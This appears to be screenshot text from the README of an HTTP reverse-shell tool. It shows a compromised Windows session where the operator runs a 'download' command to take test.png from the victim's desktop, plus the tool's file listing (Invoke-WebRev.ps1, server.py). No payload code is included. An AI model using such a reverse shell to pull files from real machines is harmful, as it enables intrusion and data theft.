 PS C:\Users\symantec\Desktop\temp> ls
Directory: C:\Users\symantec\Desktop\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/24/2020 5:50 PM 32661 test.png
PS C:\Users\symantec\Desktop\temp> download C:\Users\symantec\Desktop\temp\test.png test.png
[+] File successfully downloaded.
PS C:\Users\symantec\Desktop\temp>
~/HTTP-revshell on dev ✔ # root ll
drwxr-xr-x root root 42 B Sat Jun 27 12:42:41 2020 certificate
drwxr-xr-x root root 24 B Sat Jun 27 12:42:41 2020 images
.rw-r--r-- root root 10.6 KB Sat Jun 27 12:42:41 2020 Invoke-WebRev.ps1
.rw-r--r-- root root 34.3 KB Sat Jun 27 12:42:41 2020 LICENSE
.rw-r--r-- root root 1.8 KB Sat Jun 27 12:42:41 2020 README.md
.rw-r--r-- root root 26 B Sat Jun 27 12:42:41 2020 requirements.txt
.rw-r--r-- root root 15.5 KB Sat Jun 27 12:42:41 2020 server-multisession.py
.rw-r--r-- root root 11.3 KB Sat Jun 27 12:42:41 2020 server.py
.rw-r--r-- root root 31.9 KB Sat Jun 27 14:11:09 2020 test.png